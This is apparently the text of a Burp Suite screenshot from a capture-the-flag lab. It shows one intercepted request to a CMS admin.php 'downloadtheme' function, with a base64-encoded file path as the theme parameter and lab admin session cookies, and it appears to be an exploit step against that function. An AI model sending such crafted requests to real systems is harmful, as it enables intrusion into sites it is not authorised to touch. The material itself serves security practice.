 Intercept HTTP history WebSockets history Options
Request to http://9eed2e04-e22d-45e0-97bc-2da93a1b91d0.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /admin.php?m=ui&f=downloadtheme&theme=L3Zhci93d3cvaHRtbC9zeXN0ZW0vdG1wL3RoZW1lL2RlZmF1bHQvYS56aXA= HTTP/1.1
Host: 9eed2e04-e22d-45e0-97bc-2da93a1b91d0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://9eed2e04-e22d-45e0-97bc-2da93a1b91d0.node4.buuoj.cn:81/admin.php?m=visual&f=design
Cookie: frontsid=831f7k1mphaciqfs3tov6h6i57; frontLang=zh-cn; frontDevice=desktop; theme=default; adminsid=ovgovn16iaq0eepf193mmu0t10; adminLang=zh-cn; adminDevice=desktop; currentGroup=design; downloading=1
Upgrade-Insecure-Requests: 1